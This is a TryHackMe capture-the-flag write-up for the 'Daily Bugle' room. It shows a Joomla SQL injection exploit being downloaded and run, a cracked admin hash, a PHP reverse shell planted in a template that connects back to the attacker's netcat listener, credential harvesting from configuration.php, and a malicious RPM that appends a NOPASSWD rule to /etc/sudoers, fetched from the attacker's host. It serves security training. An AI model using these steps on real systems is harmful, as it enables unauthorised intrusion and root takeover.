Daily Bugle TryHackMe Write-Up

Introduction
The Daily Bugle room on TryHackMe is a hard room that requires you to compromise a Joomla CMS account via SQL Injection, cracking hashes and escalating your privileges by taking advantage of yum.
Deploy
To deploy the room, navigate to the Daily Bugle room
on TryHackMe and click the "Start Machine" button. The room should take
a few minutes to deploy.
Once the virtual machine is deployed, you can access the web server by
navigating to http://REMOTE_IP in your browser. This
brings us to our first answer:
Access the web server, who robbed the bank?
Obtain user and root
We start by scanning REMOTE_IP with nmap:
nmap -sV -sC REMOTE_IP -PnThis gives us following output:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-08 19:51 CEST
Nmap scan report for REMOTE_IP
Host is up (0.051s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 68:ed:7b:19:7f:ed:14:e6:18:98:6d:c5:88:30:aa:e9 (RSA)
| 256 5c:d6:82:da:b2:19:e3:37:99:fb:96:82:08:70:ee:9d (ECDSA)
|\_ 256 d2:a9:75:cf:2f:1e:f5:44:4f:0b:13:c2:0f:d7:37:cc (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.6.40)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.6.40
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
|_http-title: Home
|_http-generator: Joomla! - Open Source Content Management 3306/tcp open mysql MariaDB (unauthorized)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 12.21 secondsThis scan tells us that there is a robots.txt with 15 disallowed
entries. One of this entry is /administrator/.
We can navigate to this page and find a Joomla login page:
After a search on google we find that there are several ways to get the joomla version. One way is to navigate to following URL:
http://REMOTE_IP/language/en-GB/en-GB.xml

With this information we can answer the next question:
What is the Joomla version?
Now it's time to learn something more about this particular joomla version Using in searchsploit we discover that this particular joomla version has a SQL Injection vulnerability
┌──(kali㉿kali)-[~]
└─$ searchsploit joomla 🤫
\-------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
\-------------------------------------------------------------------------------- ---------------------------------
Joomla! 🤫 - 'com_fields' SQL Injection | php/webapps/42033.txt
Joomla! Component Easydiscuss < 4.0.21 - Cross-Site Scripting | php/webapps/43488.txt
\-------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No ResultsThere is an SQL Injection vulnerability of Joomla 🤫.
As suggested by the room creators we will use the python script to
exploit this vulnerability. After a quick research we found the the
github repository of this script called joomblah.
We can download the script by calling:
wget https://raw.githubusercontent.com/XiphosResearch/exploits/master/Joomblah/joomblah.pyAfter downloading the script we can run it with the following command:
┌──(kali㉿kali)-[~]
└─$ python2.7 joomblah.py REMOTE_IP
...
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '🤫', '', '']
- Extracting sessions from fb9j5_sessionWe have Jonah's hashed password:
🤫There are several ways to get the plain-text password. For example we could use john the ripper or we can simply visit hashes.com and paste our hashed password there. Either way we learn the answer to the next question:
What is Jonah's cracked password?
With the username and the password we now can login into the joomla dashboard we have found with our nmap scan:
http://REMOTE_IP/administrator/
Since we are Super User we can adapt the pages which are delivered by Joomla. Time to set up a reverse shell to gain a foothold on the machine.
First we set up our netcat listener on the attacker machine by calling nc -nlvp 1234.
Next we change the delivered page.
By clicking "Templates" and then on the next page again on "Templates" and then selecting "Beez3" we can open the Template Editor.
Now we can add our reverse shell code (I am using pentestmonkey's reverse shell) to the index.php file.
After pasting we replace the value of the variable $ip = '127.0.0.1' with our LOCAL_IP.

After saving we can click on Template preview to get our remote shell.
whoami reveales that we are the user apache.
cd /home/jjameson shows we do not have the permission to access the other users home directory.
sudo -l shows that we also can not run any command as root.
Looking at the website files located in
/var/www/html
we can find something interesting with
cat /var/www/html/configuration.php

with this information we can switch the user:
su jjameson and the password 🤫.
We can answer the next question by looking at the file by running
cat /home/jjameson/user.txt
What is the user flag?
With sudo -l we learn that we can run yum with sudo privileges.
From https://gtfobins.github.io/gtfobins/yum/ we find that there is a way to escalate our priviliges by creating a specially crafted rpm package.
To be able to this we first need to install the rpm package, then we install fpm. After this we create our payload. This echo command adds the current user jjameson to the sudoers file so that any command can be run as root.
apt install rpm
gem install fpm
echo 'echo "jjameson ALL=(root) NOPASSWD:ALL" >> /etc/sudoers' > mysh.shNext we create our rpm package by calling
fpm -n root -s dir -t rpm -a all --before-install mysh.sh .And make our rpm package available by calling
python3 -m http.server 80Last thing to do is to download our package on the victims machine and installing it:
cd /tmp
wget http://<LOCAL_IP />/root-1.0-1.noarch.rpm
sudo yum localinstall -y root-1.0-1.noarch.rpmAfter installation we can see we now can run all commands with sudo

Finally we can spawn a root shell and show the content of the root flag by running
sudo bash
cat /root/root.txtWhat is the root flag?
Conclusion
The Daily Bugle is an engaging room on TryHackMe, designed to challenge your cybersecurity skills with a focus on SQL injection vulnerabilities within the content management system Joomla. This room offers a hands-on experience, allowing you to explore and exploit a real-world scenario where a SQL injection flaw can compromise the security of a website. Kudos to TryHackMe for crafting such an educational and practical learning environment. Thank you for taking the time to read about this fascinating cybersecurity challenge!
Read Next
Internal TryHackMe Write-Up
The Internal room on TryHackMe is an hard challenge that let's you slip in the role of a penetration tester, where your objective is to perform a thorough penetration test
Pickle Rick TryHackMe Write-Up
Pickle Rick room on TryHackMe is a easy Rick and Morty themed room suitable for beginners.
Relevant TryHackMe Write-Up
Relevant is a challenging room on TryHackMe that puts you in the role of a penetration tester, tasked with conducting a penetration test and delivering a detailed report.


